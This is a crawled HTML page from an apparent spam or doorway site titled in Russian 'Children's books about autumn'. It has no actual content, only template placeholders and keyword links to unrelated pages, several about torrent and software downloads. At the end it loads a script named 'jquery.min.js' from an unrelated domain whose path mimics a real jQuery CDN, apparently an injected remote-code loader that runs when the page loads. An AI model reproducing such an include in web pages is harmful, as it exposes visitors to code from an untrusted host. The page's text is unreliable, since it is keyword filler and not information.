

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-knigi-detskie-ob-oseni.html
body_size: 1847
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги детские об осени - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги детские об осени</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-raspisanie-elektrichek-akimovka-zaporozhe-1.html">Расписание электричек акимовка запорожье 1</a></li>
                                <li><a href="bpreb-skachat-igru-kviki.html">Скачать игру квики</a></li>
                                <li><a href="bpreb-skachat-torrent-cronospro.html">Скачать торрент cronospro</a></li>
                                <li><a href="bpreb-policeyskie-s-rublevki-skachat-torrent.html">Полицейские с рублевки скачать торрент</a></li>
                                <li><a href="bpreb-shema-upravleniya-lyuminescentnoy-lampy.html">Схема управления люминесцентной лампы</a></li>
                                <li><a href="bpreb-prezentaciya-na-temu-dogovor-podryada.html">Презентация на тему договор подряда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-minus-pesni-zheltye-rozy.html">Скачать минус песни желтые розы</a></li>
                                            <li><a href="bpreb-elektrokorrektor-far-gaz-31105-shema.html">Электрокорректор фар газ 31105 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-vitalya-dzha-albom.html">Скачать виталя джа альбом</a></li>
                                            <li><a href="bpreb-finansovo-hozyaystvennyy-plan-obrazec.html">Финансово хозяйственный план образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-akkordy-pesni-kazachya-rozenbauma.html">Аккорды песни казачья розенбаума</a></li>
                                            <li><a href="bpreb-pesnya-svet-tvoey-lyubvi-tekst.html">Песня свет твоей любви текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-srok-otveta-pristava-na-zayavlenie.html">Срок ответа пристава на заявление</a></li>
                                            <li><a href="bpreb-forge-of-empires-skachat-na-kompyuter.html">Forge of empires скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
